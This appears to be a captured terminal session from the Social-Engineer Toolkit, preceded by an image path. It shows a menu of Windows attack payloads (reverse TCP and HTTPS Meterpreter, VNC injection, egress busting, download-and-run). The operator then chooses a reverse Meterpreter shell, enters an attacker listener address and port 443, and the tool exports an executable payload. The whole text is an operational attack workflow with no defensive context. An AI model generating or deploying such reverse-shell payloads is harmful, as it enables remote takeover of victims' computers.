 Terminal
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usi
ng SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP ad
dress and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs i
t
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.1.5
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/
.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):no